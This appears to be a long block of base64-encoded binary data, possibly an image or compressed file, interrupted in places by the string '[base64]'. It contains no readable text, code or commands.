ICpHnMgDeAE58lKbVqqlXiqmYtw+Mg1S/[base64]/6ltcr4g2clgBl1abk0nDl6FDr7dV5AFGQxXm8wJAHiCXBRD4H1ns9BqAoSAHkauKXSAFbCnr/qqXwTrH8jnGxGreXn/wLAFDhn6jRG8gkxKAitolU3mJKxMG/IkT3/RBhoNmB1aB1Oxa3YsJRMxkXaYzu38EboCgboCXqvxTlRFl1J5mPJFB1apbrJITrKsqEy1B2q8KC/l5iiNUossAvd6JpFmb/bCgmJBGfd6LQpEQT4AEJ8ObNrGrNfKrNamLWZybJDFrMnyacVWnSbs7/7yEvfyafeiADU108tWwf8C8PmuYGSG6YpELf7+rxhUQWg67dkCsAUTRR/kDPcKwyDgL/sOLJnmwwA4sNSub8/ypsT+JiwosP8YxCyQcPdyb9UZRAcfsA0DsNdWLAK/7w0fsNjSZiSY7QMOsc/xwSI84BEb//HCxvD93q/[base64]/LIISH7EzG7D5/nLFNnMUO3OV7qL9WvAiVCks6vAxn++RNe1hBmA0I3MUVB1jFkQiRO0xW3DKWan/tvP9Yv+wLy9CH9RwAMfsIgCtKAytPPdy+3LvOycszLIzAmvIKP6o/OTz1yKwQ8szMG/tMPPD2NYmL00gBS4gNEP0/XZWRn80ayUnEqCTFm8xF1PFqGZFb/FWqQau3IWaBsSJWnwCESAANDhHG2dHF/iJFSRAOQye5E7BKfwBFeLx5b7n5gZrHHiuduwuIYnu32TKEZDAGZxBLuTCK1QrJFGbe7xurJCArwBL7RpYH13l7hJH77LRhLmxKFsHFrxyAnRBKfCOc2wYK38HHMCydMgyitnrFp2KtSao9QYg91azYT8zYh92YSc2Y29pCyPE/5pzFBiER5eWZZNWZ+VzYVc2aXX/dmdxM2NJ9EA7U8MxdMxy7Fv6iGlHQRT0T30YBGs39CI4NgVHdMwSBTBz7x7UsC9nLSyECCywc9badjAPcGrzgyQId9ZGwaFaSGn3tgU3M0P/rwHD70Gb7A+XLQsKKXHrcxUU43YbRBHgQgx6qm1xCVU0Qhjslm+FkFaIcQl1DVosABkAgRUUIU63MRMoQhcwgSlUQCcQYh/9nXVMgR58AVEb9eXqhRmogApEih6s0ReeNbIKTlQTMnmQAqa8EAJ8nn3hVxh1NSXFBhx0QFqndYT+FBsJ0omL6IbhNHasAQjYQXmYQALAMSZvGLyCCyzPq1Zt1eVIDivUMnvkMloC/+A1rFZpQQJmM3lnOXkVQHmTq5ZlRzlmkxaTUzltwzNhBzBrpy+K7MFDTzSDaNxxJ8P5OrQ9EzNF7CIT/zI6A+MrvPn5RkEiIBkwDkJsQ/QiFOMmqfMvtzNuG/TJDkIWVHdvMzc2jDBHO7ENf3PM3rk4P8g6R8FDD6f40jBxF3aWZ7ZDHzqVIzp0i20ktOL4iYIjxPaYL8IMh7d4M2fZbfFU1CAvUA0IrfRWlAl8Q8DgngV9k0EplMIaKMLd7JE05HQ5dIFzMQEcKAE1dEC4FbgAEME1qMAfWK6C/4UeR4pECcCvLBFHnTVVodcgbyFkHMER6MHgyMUguMp+gc654P+UgipP7AELDGzHJLsRNcCBb5zn6fQud9z1Ldh1KrtawXcBS+2ACeSAi3vYK/P4uGSV6t5rqlQ8i5blvh75Nbq6q2djQSAAMgAzcytzIdCEyZs8EYhCPLIza4sCEZw8yp8IkFaEvlT61ro2Z14BcUdtmb62/tk2a0/2Ajst1Cp3pIM2PyQCLw9CQfsyAlxBnwmDIWitcJu2Ph96FkT210o6v8D2ni+3Z3bgIPDybB8EAkT0mhvEnC+C0S8CpD5CzXQCac4Q3de93ReDUBi9OQ+Aa9q93/893d9E9vADElwJU5g0VLADrUunSrdd23map30aGfjA5JNBEiQBFQR7Kbj/GhFWwBGuwQJoJLr5NzUUQonr4YNWQET9Qa9iOx5TYbU/OEoOgXkFsgDQpyADT1RHRgIYgYZ3i1z0Z4jD+/EEdlBSJeqs0U+N27LoqiVgy7hri13vERaksnOAAAjkQL0xkgk0h103IiL1uIiRi7ldTsVbvH5lPHxwJkQMw8vDPPzHv/yjfNBCRDP5iyYsQtZH9jYDBD9+BhCxecHGIEJEBgZEQWEoSpQBBgwcRGgRkSiBRfp17CiQ36KIEEkuQiBwg8ePArOIJDlyGEqVHjUJ3LPI0MuIA/LJVAkSW8MoLw0t2iNQk8oiAhMRHYrizCAUQ6kOApkIJ1VDD6tAqoKT/[base64]//hqkP3+uIfgzxMMQAfPp35IvwP4Q/Xr46xFUQZAAjzDiCEH4+yKXXF65Iog5GrxijgfmmJDCCa+AsIgrsOjAAw/oE8ADKDqEQkQPqKngljGY6MAUaqjBAotb4IDjlhixeBELGHB00f/F3+zY4ZIddjABRhjh6ALJChJIwAQThryEBFZwCAIHVqy0csogIHQwiC6DUANMNWbSZCmQRCkooTQtWvOiNtVEiA0DkgGJnyJS8qhMm7LYs6s9OYMorqkcGjSuQgMFdKq/kvpJIENHWoSzO/FkKidH7Vp0Jrf4GaRSQweYkx9MV6JDIkdRgNSnjmriJxFBCzVkkHwA3cmXq2Z99BWWbh1qETo3zepVRftZNZnIHIUJsF3jKoTOQoyNAhs6z3g2IhSY5ecBLw5jVSJYvP0WXFgGgOXYcksdN9x00x23Ic5kAAM0VyKQl7TSUGOHBhpauyAVfmHjAODbqKDCjd1y6K3/t9/[base64]/9xBCjHUESusUYLVXXP6U9kofIXr2OGBotZQQ67dNPwBrOmkyU6sMdZ9+E3opBNHdLcr21WbMheAARTgADnTAB2ERjSlMU0EeMFAfT1wX7AZGMHcUDCDIaw3SSgFCIjRBUl0YgHJWcMCgLAcVZjgCKogxjlUQYROWAcI2ukANeLwBfGgLGXnMZkOr/EHQUwhajS7j370cws9DKE//[base64]/FeuM1yvUBNxBLOop8k/OWoAjrDf/fJHLUVpig7RDOBeOHWsiaBpIfQjSEIMoL9jXesBddhWUzCnEwH2E6ABFajl3BUvVzShXrwIw0IbuNAwXEBfroENDZawhApa8GAISwIIOAqC5CjiCCEQITGMAx0gKKECqmACN1RxBCJ0gAnamcIUoqgC7+QQpzhU2QhU4EOtzYeIAiDifnSmswCRQhA7MEL/AgTB1CMU7RVHU1qFrliELnBoaiEKgRUkcYY4WKEA/KGGKUzEtVDAQGxYmNHZYNBWasAgRkvCwg5IsIMl8VE5a+jCDjBgBBOwLW8V4BsKncTXwDVoSqxoZOIa5KUoUWkOjLvk9DSJgFe8YhCX1exmL5vZZJASKcLkRzIccZn1+Qq1/HCWp06bWpBwBJOqVWdcDDFNleCumOJTnmgREDyJDKCUHgHJ5CobWqVQ6lhniJxQGtIQburum54q7ZrqaU6krGq1k9Hd+toJzsk5gnLZlBx4iesofHrBf6tTL+t8+6pNrhe+8ZUvfAt6QNEgdDQKVWgY9vvQ1ryGokvoAkYz/1oK3OCGo2Tg6AJCkAARPhgITMCCEqhRDmKQw2JHuI523qAHM/T0pjhNmU5Pph4zmOGHWvNAfoZKVP/[base64]/ooYtaYzESk9jyGOOYQDZe0lMbFlULTZVptwAiDEQEhVsU4xRxkMQOQjBG+VCDRC5SxA7eqtauoRWtlnArHHAMAgI8QEIYOIIdqAECIMAgB0Cq69oG22YgwXlCdp5znaNUpaZdQc+Om97mwqkEEmD/AO9517veSVDO8AbXcVdpLuXmMMzSVkYxmqG7sxdCkMrEs9Nzp/u3Ab3szf1W2fyQ1ExAEuvFDwB6pxwttCm3604fF5qTP0M1Yp3qycEq9XT/0+LZbe3BU05R0yN3y5pC+/[base64]/xQha3AERqZOEbwGCCzBBt1KEfTgCDDgCmiBFh4ABy7BBECg6zhqFM4sj5hESOQGcJ4BkubAkSaJsSTpseagCObgEuLO12JvcuZJ075Q0tgAEUhPcgBvCwWNcrZpmKSPDdtQcjptuD6v+p5P+szwDIvvu6ovKczk80TN0J7p0xbPehCgGuhO2QJxcwwh8/qwGtTL8+hu2lJrEApx8bBt8XbNEScvEz8Pn+rAC6AntZRgDNlwDq/PFFGrCHDhMxAIofDr+8AvDGggDJagHgjp/DCKCkpB/RLu/d5PGh6sEHIhBEpqASjmHDohAVTq/[base64]/8HYQjRK/q9GcxfMKkSdTbSd9EigHgCeFEijhkB+u4PMMYJwOiSnjxxrIUHJG7ZJw5ybT8AtC69We7fMiRe6YYisFoiolxypYknIWcfGqAZfSbfGEJbVwrRJBwi0hcZbMAA/RUpbQkO460Quabxo0oS9BQgn/XmAUP88RDgIMDxMxv/AFnkEgbGALwADf7qte8ou/YjHAQiEUkKSiLioH3CAXd5EX38+jPGqE4oA4iCGEloMbqEEJFOEcWIgIJMES/q8cyoELYMAK/[base64]/ZCsIwTxTSDkIw/6HSEUK0Tlqt80h0AEBiVSRBK+muGkJPtMJycsxycwTiD76SH6RvfD7PRWGLTMjkLWZySTmxWejODOhkEJh0GmogBTwxBdALJDphRdmwRDMDTMOUMRwh8wJhHn4hBn7hF7RAC/CtHpqgCZYAFmdRCzJTM8/PYAZGF9dP4TqKo9YAGhqmBSCGhM4hBCzOFFoKOWuzNrfBASrgC/LAZcZDZSCBk8pjN7uxZAjQPKRgU1kmDmZqOxpQqCCQiFxOQKSzqY6ABC4rQRYkCPBIALoICrajraBgIUMgBE7wC4igBYDhCIrhBZqsrcTGRdrKFCwhWW3wyXhEEUxACXCgiuIMj/+ojG1GYQeqBEABp+28hECv5LGo5AGugAR6wQEkwAEcgAIoQCVXBSQkoRAKAQHklV7n1V7rFV/vVV8LIfNAYvNiy1nGK5wMgFlEJyrO4GATdhAQdmEVlmEf9mA5gyM0pXlYtESfzQB+IGM39tlkMiZndLdEyww01Nkyb1VE4UY3x7ZQ7ws+zyxJTyBadvF8NA0RwVeeIWXHS1gOjR/icnN+j0nXcHOuEi6ZdA5qoA5q4BlAIU9MoEuhEiZb8mNfkmqn9mMlJ/MwYAecQEgIYAcIgABMYB5MQE3VlE3rgU1DYRQIyeA6k2ByIBc1iE9BAIM2CARgYDjigBuUAwi+waX/[base64]/2td93xd+47cTiMBfAbZjO9ZqtbJq99fZQNaZ9ox5xotqHYF+6eR+8dcRVEAPAZgfWvaAsZYffEF/JUcFYtbZ8HcAFvF+GS/ToKAFVhSBB4BoYasme/aCERho/w+4YwvY0VTYGugEZ1U4nJYvaWvA+UDCacdwgKNWYK/WDUl2h7N2Cb12CYu4a8k2bdfW/AzODfIlB2hAT3Oxbuv2NziKGOCgYYAB45hDCeKAAqhBEgTh/86BG1joHmAgDrzjO27IGhkXh0DOGykVp9Kjp/[base64]/0wyGAKzE9HaAFM0+KIYTUlwQ7OoYs1phy+YRtUgQvg4BSm8WS6kRImVY6J8ze9UY1FDBKKs6dOwXW3YxyBylT9OB2ZSg9wd5FFBES2BkSmIGzQqlkXsgR3dRmE7hVSqQUu2Qan4FbhEyGfbMxc5BbswAT/MKBLcMCvTvqO8A6Vpdew1c4IgiBDliJDAEECHluWa3mYFuMFBNOy4xmzL1uzM5uzNbuyF8Oaz7AR/4D1/kAFmAVlxVS1HcMRIk8gROEHqFm2Z/uAq++aJ4UfgpSaC6+Fp5miT28Lv4Caz9kRYvvZfuAPYna4BaK4aXu2R7h8Tdi4Nxhop7tjfyCeK1swrRu7tVuepxm4BOIKfIG3HRqiZft8T0y915u929u9000FlpsfMIAAOmEH7Nu+v7akyTYBtKC/Q0ELkGQUBOwWm3imD5w3NmijSDNiiEERgtEKXtMOisOlYOAcavM1VcEBLCE3G1eNO6mT1vgYdrM8Omk8/zj1PDy1h06sEBbwqrXjp3Bmq/14PlTMxr1oauYDCr4GeHWkrKChAorBCpahE86ABCpAao6jBpVVWZM1bHr8k40kFEyg7bTWCKC3kRZJcbzVS+zsI1nhChRLQRV0AWT5sWnZkp6pEKjZup1bhdu8uUObZytPuGPbzu/8B/Jcz/e8uO28uYvbKPmhuf3czgeA0Pc8z/98uqfbDs8wvgm9tObwTBL9zgeggE0Jt+t80GNb2QrBuPPc0pX70MmUuSE9toUZfU3dEew5us/g0zf9915d1Sld0Td90GGdMLwAJK4goG991Il2fAFtzbmb0wVCa7vWvkd6I5fEv9NWbQncov8K3II4E241asE9igwiZgG4oQIaRhG+oQI6oeIE4DUx/BzQtQKQelLLjXEplcSjelMLUApa5sPywKpf3APIihxzpo/9GGfG+sa1ZiFxF62enFnfykRaoASFPA6I4AxMoAWuDAa+Dq2W1T1vUOnggG0qwAQyEgNEWUpI0ksYK+0kSe2g1wSSgBu2txUUwMzPXLJVC9FP/Rtr3uZvHudt3tARndR7mZoEIjA3jX6/YOYT+Bs7OqO/sc8R3SjngNIRveaBeaOnXuqXfs9ZfSoFIggM3eqxu9HmABGeXs9VQM5Fq85nvtNn/lrOHtEzb+bznKJB3LQfnc+hm2fPoOsTfZ//337T8VzPbf3tYxufauAtROEbs4C06X7PEeEUlrIpHx/ymbITrCDs316I8/trD6ls2bROtWAUlLiimBj9XBqmDUzhpIEMUD9ibLqErCAXCoEJXIoI4KCML7wcHBULFHdlJrVyTbxTzwMSMPXER64b1eMP8iAOklM7yErfo4aouDqoPiSrcBVE8ENqYMDgpQ7LdITKtioOgkAS4ODKmnz5E5IcErKt3ggOJlAJ7e7Kr2RKBAf+u3zkHSmQc+AcKCBdz/zlAUKCBDUE1fQ72E8TP36Ffjh86OiPmYkUK1q8SPHPw41nFm5AeLDIwjgvSpZE9EMSvy+ONv5w9AWjxURm/1w+XMiv34aFZ1q6dKRCpkyNP12IWlgEpNJ+OL/8/OEC0RV+khChfDo159KQC53a/NGRiM+Hhbp+BbvwK1CcCwed/bJQk9Kd/M6c/VGW512Ie/s6zPugxsJXZwa9OnxGxdmSLRo7fgw5MuSTZzvyw7DDyQ4CJjr/MvFZSwItpEd1GbWkS5clrN24WeJmtZscOaiUSoIbN5ndIHaTWQA8ODFicXJ9KUQkBJNz5759O+dgDZFr10ZIOXZsBHbrkChhP0bp2rHrx66FH+9d+/[base64]/HDFVN4J4UkihXXfmYdedet9pN4J77q6HHXWQxPeHFVDY14F9pujXn3//GUggwbcczKAADXogsABwCEChi5aYaCKHG35IMYVMSMyxif7BAYceFXRx4w479ujjj0AOiWSSShrB5BpQSimlAt5QabMCV4I0KFRQUWoZCRgMTXTRRhONw0JjRuVzmSDRVRXTlC7qlNSIFFBMCFpvzfXWxRSQaKI/zDmoC2b/IPaien4p6tlqopRVoAeF6pDbUCFyBD9WoSS1QyrxI1egIq3kc98dfeGn2JZVfXfTmIZNKU5HmJBAmnyjtGjgoOpltc+k8qRCFn/ce6/oiqnZearVjM46/+mtxwdYJKDAWXfjlKqAb+667877Hyqoernjl3E2D2i9+joaaVrUEyyxyKaWLG1UTM+ss75dT2323loRBzVMcMPNNs59E+4f1YlXLiTVYXfudsdkQR76785Lb7r3xhcHFG/c5++//DE8MIIBaEANE4CDAuYfPcCBGiqq0IsyljGLTcwSppDYxlwEo4/BwQ4VqEBnYMYjI83BSDggUpCWFMKXKcEEC5CAAlz4wioJpBtU8sbNdFYQntXpbqhDCz9e0AIPBHGIQiwiERtjhTq5DWge0eGW/NTDlHRliWgrgEmuiMUXgM1sqPvTQvoxOER10XNI0UQRzIjGM55xIXPwWf+iuOg0uS3kCrULG9ZI8AIuRjEPQfii3B4VlTGixW5qmsMU38hEfvxskV784Umo6AJPzYVzjFTT59ZWl2X08Gw/yMMfXoFJMH2gBl6IRA1A8Yxs4ORnfJtaYV45CFjKMpa0nOUZzsAlLi7Sh5co3i8+88tfJE959dDCsEyDrOe5hnrVSwIHknC9VWBvFdkjxifOsYYjVAAI3OiWcygQLjOMYJzluQYksjMe8WzHnPUbD73emR0pUCc+ZviCB/bXgSnYBz//g1CBBjTAAzWMYfwpoAInJDEIKnSCHLvQBScGA2pgQQBYuAUcOpiAyRkhhHPo6BySdMIkGYkVSkhAKLr/kIMFqGJKOLuhC2+IMxwSxIlE6CIULXO1LOrUJAWIww71aLY4HgQnp0iTLvsoKVZy8ndMbWpT81A3KDYSjAvRZOJ0+TnNBWqVPwukn/5mJsGZBahReYEVXgBFqf5AbXKjKuECCdeOmE2tTVEqHBdiU13ixAVblCoUMzfJutg1UZ/zoMme8SUcaPGqnPwDUkOJkyv4YrJeOEEkLstVsiLCp5DtbE25KFUXWOYSxgumr5SnvFFoIVjCMg0yYTMb6uXmmc7kwG6k+ZvsAUcDwzlHAjoBA26cQ7je+sZK9SBOeNWLPOWxzruwkx54vtM76LwGvr4gAHyaol/4gUE//wOg/yEI4kABBVABC5igIcDhFhOK2AMVSrEWRWxD8n2gRA8GMoyOaEdBmMMVrgCkM4zUZUMygR3WQI5ylGMb4LSZDR/[base64]//zOdA+5nPWisJXEU82nmY9rSoXe1qRxGs05imNa6hARV60YvZOv8TmmSQJjUX8GlqDecbWDiCHpjwCfCBzzklkEAIzDfO+G0nXupDJzrPOQLqosvW8ExXNVTwhS/ooV/E5i7AChqhgJL3n+FFGIT+458AsbdD74Xvh1aUMYbCiBrUwK+AbLQDkxHJv1cYYZFSeAYSlBQE23CAu1shASg52BvasGHObgZTnFFYUEpMspUv/Lvc/Q6onP0sUIWqJSX0VclTBGoBlLCkiEtc4mfYYotxXBct79iPTPZxkl3A2S5vhY150KNfDw3FEbd1cF8wORyfcWgXqLjhKLbMQ6C6Ea5uBOdQAezTvgxXqX6Or1gcQmO06GQldDYuZ/wAneVMZzz/mDH/R3fMmK9e9TVnfc1I//FojxfMRpfm0axVDWwtTb1Mr+CZHLAtGdzeaWpqYLcL0MAnrJnRClhL1eH7RgkcUAH4kFM717HfH7JAP0qM85yzlu56zHm/U+iz2Ps8NgCTDaDxAkgNB1o2goYA7Qgl6BZ6UFh7IQrfilnMYhnjNrcPZlE9JKBkEC+Sf0c40hGSYAe/cAMQoDQznL0U3xCWsPH3TScQx/zfUs0LW1oe4oJ7vYn85kcckKzHv1m/yFYcs2QmU4CY4wRqMecioDpu8BAXYOYiXwpONKlZMOchbh1ncfnTfWW12d/llsmDU3+XBzjhf//HVJL0cxnnZEPncFdz/2RpBVqMYQd2kAAmQwuQVQROVwdyRgd0gGcOqEcc5gIguGEhWHIjaIIlOIIup0ejtWhiRxqhQHbCshqtQQNolworkAqpwHZt13Y+QAY+CAF1R3dtQAwL8A12cAQiQg2ptmriQwEUUAFfUB2Flx3aYU5XSC/nsR7j5C7zUnjwIk/[base64]/Eh1AAHs3cJGBAmReALQjBZGyh1ZOV/vYOP+DhwGseCi+YrwiQaygODkcYasFGDNTg9SZCDPMiDvgEBv7EKcyeRGkCE3GACFXAOlDNcTchgDoBc5AKG7lQuu/Zc3iE/XLiF9cOF4TER9FEfHVAO/XIfpmBmAXMw4aUH47WGy6Yg5yUwIlMBIZAgrpcxHqAhRpmHRdkgrsdeFsVBCVB7JNRfV1AEQcAKNsAKgCAB2qAN8GZ8VEL/iTaTiWOZiZs4U51YU0eGff+mli/gQTdyIyagRWoJckqklrIYR3RBAmp5NWbDWU12l67IVL6DO/[base64]/08b4iD+NECCwHlqMF5qAIc+KTC30EEdtF6mx20RVYdI2V4mUofcxjAx4ochUwHi1l/9VQQtWgQ70Aar0AvE4A/awFISdqNkqYmTuKMTxonVR510aWV3+QJGF0TEKQBzqZZJxA+NyZlxpCWdoKRHlgeXtH1IRqWSQBhbuqXbSIt0iRNhRJd0GWSROUdmg6VqyWMjV1VomqbAiX1IFZnL+KYFwArpF44LcQQlAadHVhLEWUT/I6iD+j8tkDeAc4CbUqenyQ/+N4Jj+qa++ZvByRhG9wLUyA900Jya6pz8gJi+aVbSGUpHAKlI1o/YGZDJA4P1UJCVdpAXMD05+J0Naf9bQLgA5LkAn8BbbSAOGYVq3JBRptAcfteRr2Yu32FOhHcMkMBcWViFKFmFKklOyyoRIcAFXFCg5fAGMXkfH/[base64]/Cf74S8PkaMdUkAfZnRcgq+DZkLZKnhpAkRQJBJ0QCtxADOcABEdwBKbAan7nAK+GLlRYHr1GL1/Yn4W7hdNahX/wAlAwBvdwD9hKbP/iXXUIrp83ruMqrgAyegITIwoSMkCZABWwXrcwUX04okbJH/I6rwPUQThCAiu6e4CQA1upAP4QQzUEYQ+mDbh7Qwbru5mIfIOymf3HYcVrvMXLV0b3HyFrsSZGsTL3JddHmRyrp2TGMCGrmF+yYSrgqNybB2vaYzTLveO7YUALmgshCd2rvuT7O+a7FWI6vEGwpfJ7BlcwDUXKtUurv44JtLk5tNH7myHIVMirR/tLmgvB/6mcKrWqib9GNwRF2gIP7MAQLMERTMEPnL8HzA9f649akJ3LgxqtYZBmG6upQAWzypA/SAZBeKtCSJFtAAxKAAJ06y3ScQQLVgLfAE7QYAbkQbjb0azIOj8o2Z/vhLjxJE9fcAoh0AKWcK1vkB+mMLlviJOCAKFWTK6a2zCdC5RAKQihu6FbrDAGRFDz+m0ZlSMwYwQJ4BprsJVc+UIuBEP29mDEZ8c3s6O/q6PBWyfD2xVCcRFfsAx+yqfT20R0oXCcGXIj4ce3uQEbMCg+u5lfMgeSYMmXfMmWGZnVh8mdDFYnewWeLMqWjFQkRowya8hhcgQPbJqHKakGvJn9y/8Tk2qlE4u9eVAIZ/AKRgsfhOm9KeimqbwBzPkKnQrLx4zMLAh2H2xMw1KQI2y2aHvCC6m2KrzCuOq2GiAOXaAEQPAJqUYM3wACJaUKJVAC8WkF1FGFVKgeR0w/[base64]/y/ExwCB4V5m6nM0ptU1t1lKN1mct1KdqWmJXD02wBHC9BGFgtgdJBbBqwjqIwrW6wrsxkRQpDibQCd9M2J+gCoqQAH5HAROwAIVAn/[base64]//NYUqHqJtTFwAu/+AKR4LF+zvO11kC1tXXjcCc+rQCCOAVbuEXbrzK3NaoJSxNgBpwHQZLUNc2OM3UnMJASAZzBwESyaudcATfUNiqZg7i0GoakAAxsWuAux649h3nAS/043jsA9r77AxcFwcxsdmdzdn3fApG1x+lrQcSKqFY3HkFAnsH89oJ8MWCgLdGIIjqtsalAARc0Aq/[base64]/ne/yjQ4VJ7SdH0tkodLE2HwFnZyKqql7qO8/zPe/zCMHTq0jdQ88W7kf0YFIE7gAKk+V0H/AB/TANGzANWmKBY53sR4/1YTL/DS047Vpg7awK1xEg4tp+13nd7eCpwg/5GywshEQQCjBO2Hu37hMADKFgDsUwhepzkvWyrPm5PvUM5EZ8DcXQAooQohVioNcq8AUwLoV7DWagAqlp2lwuoVGuhgLyuSLzxRmFtyOiBEqwA25ADN7gD3bsD/JQb8v95sZHb2Z+M2cO+yFNb8ttiSq/8s7d8pIJJ0Wg84FlgWFF82FiJsGP9Lgpnb3/88mv/MtP9Xoy/KH0EY9sRlmvigSe9RfoDu7gC6DA/XM2Z6BQB6DgdNMw9c2PExKuqU9r/tQ/9EWAC9KuPNRu7deO7XQ94syk12h/PWw/dwDxiQyREN8+afiU/5DbQnHiupBxYAXBNUjXRoy4dmzEsYwWr32EpPHiyBFSSh5DmRLlxovLWrSgBgWGJZodbN7E2SKEFSIWSUq59ifPKTWCih5Ro0fp0goVmApKcCTqkSNKSJhY00qbNgUKvH3d6q1bN7DaxnYlO/Zst61m1b4l+/XrWLli48qFm1fvWDV91fQDHBjwBsKFNwhGnDixYcaFFfdrTJjB4saPB0dmPNnyZs6dPX8GzXmDJtKlSR9GPNp06Q2aU6teHVu2ptaWYZse/eFDv9WqN0zT9AHU8OHu6oCqk/w4cuXM69SocbzfFTrVrdMZREdI9cZzHnj3/kD8eBziy9Oi9QD9ev/0OGi5Lx+f1rP5Np7hmvdLv34t/QFp0SHAJgZcosAlwliCBjdoYJBBKmigIkIOqOCgQgvJwBDDBchYoEMNNACGiBzEOSghE7kpgYwcuHEgDgT+qIgjkUiicaQZTVKJEpWOAUqKP1qAAQpLnKEJiA7GsIkJm0wxpQNTppgCihZesOILn0i6xow/4jiFqAqG0ANMMJsiswKqqDICgx3WUEAbb7rypi038SLLzb3emuvOuNqqq8+69LzTr79CI7RQQw9FNFFFF2W0UUc3082dDyTVbVJ3LsW0UkwvBcWd4TIBBdRMlCO1VOie8SKF6Hy5DjtXB8kO1kHySaFWW2vFoAz/XXUNJJAyAnGiVyWAVcIJY41VolgClmV22f2e/aW//nQAcBQCmzCQhjAUbNBBKnqJkIpUkrCwQgwhOJfDDtuARgloDDLxxG1AAGEbczohwoyLeKyx341MukiKHQeGxIwvXoBpJlOYsERJJDtQEmImTQkSCpk8EECPOP4wA4Eas/zilBeGAPMpMs9UYgc7tOqqTTlfntOuscK6608/6awrrJv/vAtQtQR9NGihhya6aKOPJrRSpZdm+gM6NOU0VOaiK7Xq5GrwIutak9uu1e1g9WWQOlJ4JoUzbC0jV7V3HbaMYYMtdthindihWbv1MyEGE/aTdlodrL32wAPd2LZb/wjDjZBcDhQnw1wMV+lw3RyUAKaNTyz/hJuEzvkEmAUoCPEFaEwSeCQcUxrJIoD3PUbHlXYs+AUYqJkJYoY74GKMN3BaGEqLZ6cmeIyHqGCZLzr+2IyhCiBZjwoEgV6QI3ZQIoFytvLKG39gfplntmKWy86a+6QrfPB3Jt/nboBGun3334c//[base64]/CSnnJ1vZ3R5Wfl0lif1vYV98oNkJCU5SUrSj35Ps1/+lPa0D/jCU1cjYAGhM0qseQFVCqxVJCJxgq2FbRC+GNutMFCrC65tVxwEFrAu8UEQhtAE+SEh37TwHwAB6G8qRFCCFuRCxMlwcUmgIQduqCEcfiJynyCGD2EADCZsoxNWcEYLCgEU071udTiyURR35CMrWuJIWSTHkcZQDi8+LIyWgFIZL3bGNK5xjSWzwhvzdQ3/j13EY0HZUhyIEIp7cMUb8ohZILvXJ0KGD30U5Z4iwddIuDySkh8FaUhFiihLTopp7vDFB/LnKU+itFK+8KRzDjjKBNY0VVpDZQoikYIT9PRWZKPgBYWaq2H1iljH2sGxeumsEprwhDq4FoEKhCAWLvNBhwsXNCtUQ2lOE4dfXQAQeggCRZBjAZ2AhjmK0SOWsE5gc0RdFElCCaAUgyZjGAM58upOvD4MjGGcmCmgcMbgqdGw/QQT9OKw2DcSdAS5GEkuENCFPpIFouaTaGYFWZbNcpZPdimL9zi6Pr+M1LSnRS1qS2opqGGqU8QhTnKI47/hmAo6NtVaKlW5253q//[base64]/d4RN3Q8xq6uDetQDWyucaoJa2ExoltnM4dWQeHEIBPKKVRF2IAc0QuAMZ4xzjv8kKSjp7KsRKVgDYcWIwwuIpFcAdyDA9MSdXyEGsSkkeHbAQ+M/[base64]/lADA56qk7JHmRCQybQgfKODvCqtGfAsAYYocgCExHr8JrCAeI4zKWUJea1KWW06kjyj1V+4nVdHL/ZGllvZiZBwbXmjBUEfhRBNRsBueCwUxlbEOY0uicH0fnx62RXgTBaALp/[base64]/G6MfvB/Wh3hhdO/3oOPd+9MWPdJxrf/xIf0AD/5Cwc8Hw4wFoaADUA6NzADSDHz+3zWlS03z+47xSRY+Nfug1pdmUrAu2r5spmsItnCK7ZjO74PqtaOMVaqPAXLK2a5uybGuW6Oq2aKk7cBsFvAuzAlmQ7cKqxEG3dCODGlq3DlmDF/yqwgsBYJjBFoCGxpsRj5mRgUmnlZCCH4AJOku4XRgDc8ArhOsr0EOSAKMJmiCjMqo4NXIKD6BCjBseNoo9PRAEINCGUAuHUJMZtci9MUy5z4oTloO53wOt9Im5VyM+p0u/o4s6oDu/Ony6nws/O3w6prMMnbMFAEADOVQMP3wA49sAfrABfzgEOzzEB3iC73O/BpDESaRESv8sRPNDxEmcgRk4BADoBk/zh/hDjUNsAH+YgfsLjKPzBwBgv8dgAO3ruUPUw9LQw/urOqublP/JBAREQJtKAS8QMiFrwBMosgeUwAmsQLe7wLfrJRJyFqequ1HgMuyaqhLUrr47szKzIXqxoTUggzX4KiAgB/VqARMIARtsvPjaF9aRq3VaBmAgks0zwjEgwrwaAy7Inb7yqya0hImjHTTqp+exQip0vTXSwuhRhD6Ch4W0vW4oOc1KMTLUht3zrJZLn4tqSBeDNTj0BEX8vkHkh00UyZEkSZK0gaTLPn4AAFRYyZZkyU8ExVCUP8U4OluAyUCcyfazBU87BFvYOX7/aAZTrERNvD+g9AdPKER+KMWYZMqYjD9EbEqmnAAAOIQZaIBL1AxSNEVUBAxVZEU+VAyna4BN3DnNcLpmcEmXnAGfrMm0ZElUOAQ0uETh2JRN0ZTa4sXbAjJgBMZmUyWeMrtjZAa16xURcALDPMzmkgEMtDJm2ZtgepansjtqLEFrhBA3ILO/00ZuTAJ68cwXBM0OAQIgSABgiINOaAFg+AJ0Iol/a0fUeSuXGJLNo0e8mkd8nCd6GjB+pInTA8g0kh7WI8jhtLhbOEhBmD1tWMjgE7XMwiiJnEgz7L0wXDU1xBm70MgY07kH6EgA8EiubD9+iMrxdEr5U8UJKEmS//ROUVyMo2uAsWiAjjxF8AQMnWuAQ/A0n9xJ8vSHbni6GehPnyzFQ6jECfCESrxEfngCkXwCSQRQnBQ/sNTKU8Q/r2xFkOxImUQN+uNPCCjEpRzPWlg/TajLEn0prCugAVJAnArGvyy7wPytwSTMwhSBGj1MxFxMbNPRHXVMx/yFx6SuadGCJrAWwBm3JSAca+Q7MktBzfTMJ31S0HxBcjA8aECAc3SvtmLHjbCvEaCEioAEKfiCgZtHetwGItwGfOQCekq4eOLNfqS430wAI9CD4bRT1xMAM7EefwgHcOijP2lOiXq5M5RIiiTUjdKL6zykkXO1QYE1WbSFCfCHQP/ET6TcuahTxQMdSkpky5DU0H6wUDsEUPZsuqNDgwB1v448hEuMOqOzgUC0yW5AAknsSEr0Bwi4P1lEglroBlsoxfk8ukS0v+jLw+g7hG5ISqSzgQbwyZ+b0J27uVDdw1GESkldRD7k0KdEPzSQVPsrRVaMPlvAz1o4SbrsFE/ZFJhKqXXNReewLa0JsmE0xmeTUQqsUcPEV2NZTCfYV7jTwF6aBxO4sh8N0gA5phAUQXLTrhNEnCTwu7+D0ohdAxBYAxioWBpsAQSIgxawEvg6nSVSJ0j4g5G9hiIih3nchpTdhjFQBS7YBt00tADrAN70x8KiBkGg0zu1U4yjBoz/wVlL4FN5mAuegcibKbWonKhDFQvfwxPgQ5+MHL4Y8z4kGAsIBdAJeMoKFU9wRT/xO0lPZU9V5M/yjMX